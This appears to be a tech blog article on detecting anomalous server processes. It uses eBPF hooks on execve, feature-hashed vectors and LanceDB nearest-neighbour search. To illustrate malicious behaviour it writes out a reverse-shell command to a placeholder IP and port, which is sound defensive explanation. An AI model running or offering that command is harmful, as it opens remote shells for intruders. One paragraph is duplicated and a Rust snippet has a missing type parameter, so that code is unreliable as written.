When did we collectively decide that watching servers meant writing endless, brittle rulebooks? Most security tools, from Falco’s YAML to OSSEC’s signatures, operate on this principle: tell us what ‘bad’ looks like. And it’s a fundamentally flawed approach, if only because we’re always one novel attack vector, one forgotten rogue process, or one bizarre deployment ahead of the curve. What sails through these meticulously crafted, yet ultimately incomplete, rule sets? Anything that wasn’t explicitly anticipated.
But here’s the thing: what if your system could learn what ‘normal’ is for each individual server, each workload, and then just flag anything that deviates, no fuss, no manual configuration required? That’s the promise of a new breed of anomaly detection, and the team behind it is using a potent combination: the kernel’s own observability power via eBPF, and the geometric understanding of vector databases.
The Kernel as Your Eyeball

This isn’t about shoehorning agents into every container or running sidecars. The real innovation here starts deep within the Linux kernel. By leveraging eBPF (extended Berkeley Packet Filter), developers can attach tiny, safe programs to kernel events with remarkably little overhead. The sweet spot for anomaly detection? The sys_enter_execve tracepoint. This fires every single time a process is about to be executed. We’re talking about catching it before it even has a chance to do anything.
What data is crucial at this exact moment? The process name, the full command line arguments, the parent process, the user ID, and any active network connections. This forms the raw DNA of a process execution. The code, written in Rust and managed by the Aya framework, compiles these eBPF programs and loads them at runtime. Imagine:
pub fn gretl_execve(ctx: TracePointContext) -> u32 {
let filename_ptr = unsafe { ctx.read_at::(16)? } as *const u8;
let pidtgid = bpf_get_current_pid_tgid();
let pid = (pidtgid >> 32) as u32;
let mut event = ExecveEvent {
pid,
comm: [0u8; 16],
filename: [0u8; 64],
argv1: [0u8; 64],
// ... other fields
};
if let Ok(comm) = bpf_get_current_comm() {
event.comm = comm;
}
emit_execve(&event)
}
These events then stream out to a userspace agent, which batches them up and sends them to a backend. Crucially, on modern kernels (5.8+ with BTF enabled), this happens with zero instrumentation required within your applications or containers. It’s a profound architectural shift, observing from the ground up.
For those clinging to older kernels or environments where eBPF isn’t fully enabled, there’s a fallback: a Node.js agent that peeks into /proc//cmdline and /proc//status. It’s not as immediate as the kernel hook, but it still captures the telemetry.
Turning Bytes into Vectors: The Math of ‘Normal’
So, we have this stream of raw execution data – process names, command lines, ports. How do we possibly compare a bash -i >& /dev/tcp/1.2.3.4/5555 to a standard ls command? They’re both bash, but their intent, their behavior, is wildly different. We need a way to quantify this difference.
This is where the magic of vector embeddings comes in. Each raw event is transformed into a fixed-length vector – in this case, 128 dimensions. The method? Feature hashing. Think of it like this: each piece of information (the command, the parent process, the ports) is broken down into tokens, each token is deterministically hashed into a position within that 128-dimensional space, and its presence contributes a signed value. The resulting vector is then normalized, so that the cosine similarity between two vectors directly reflects their likelihood of being ‘similar’.
The raw event — a process name, a cmdline string, a parent process, a port — isn’t directly comparable. To measure similarity between executions, we need to turn each event into a fixed-length vector.
The team’s rationale for choosing feature hashing over more sophisticated neural embeddings (like those from OpenAI or Hugging Face) is purely pragmatic and operations-focused. Neural models, while offering richer semantic understanding (knowing ‘sh’ and ‘bash’ are both shells), come with significant operational costs: model loading times, CPU per event, network latency for external APIs, and ongoing per-token costs as your fleet scales. Feature hashing, on the other hand, is lightning-fast (<0.1 ms per event), dependency-free, and completely deterministic. A bash -i execution and a standard bash --login will therefore fall into distinct, well-separated regions of this vector space.
Why Does This Matter for Developers?
This isn’t just another security tool. This represents a paradigm shift in how we can think about observability and threat detection. By moving from explicit rules to learning ‘normal’, we’re building systems that are inherently more resilient to novel threats and configuration drift. The architectural choice to embed detection logic directly into the kernel via eBPF, and to use vector math for similarity, means we’re looking at systems that are lighter, faster, and more adaptable.
It democratizes anomaly detection. You don’t need to be a security expert to define what’s ‘bad’; you just need to let the system observe what’s ‘good’ in your specific environment. This has massive implications for CI/CD pipelines, infrastructure monitoring, and even runtime application self-protection. It’s about moving from static defense to adaptive intelligence.
The Vector Database Underpinning
Now, where do these vectors go? And how do we efficiently query them to find what’s not normal? That’s where a vector database like LanceDB comes into play. Instead of typical SQL queries (which are terrible for finding geometric neighbors), you’re performing nearest-neighbor searches in that high-dimensional space. The system learns the typical clusters of vectors that represent normal activity. When a new event generates a vector that falls far outside these established clusters, it’s flagged as anomalous.
This architecture moves us beyond simple signature matching. It’s about understanding the behavioral fingerprint of your systems. If a process suddenly starts making network connections it never did before, or is invoked with unusual arguments by an unexpected parent, its vector will likely be an outlier. The system then surfaces these outliers for human investigation. It’s not about replacing human analysis, but augmenting it with an objective, data-driven signal that cuts through the noise.
The Road Ahead: Beyond Security
While the initial focus is clearly on security, the implications of this eBPF-driven vector approach are far broader. Imagine using this for performance profiling – identifying processes whose execution patterns deviate from optimized norms. Or for resource monitoring, flagging unusual consumption spikes. The ability to programmatically observe and mathematically compare any kernel event opens up a universe of possibilities for understanding system behavior at a granular, dynamic level. It’s an exciting time for observable systems.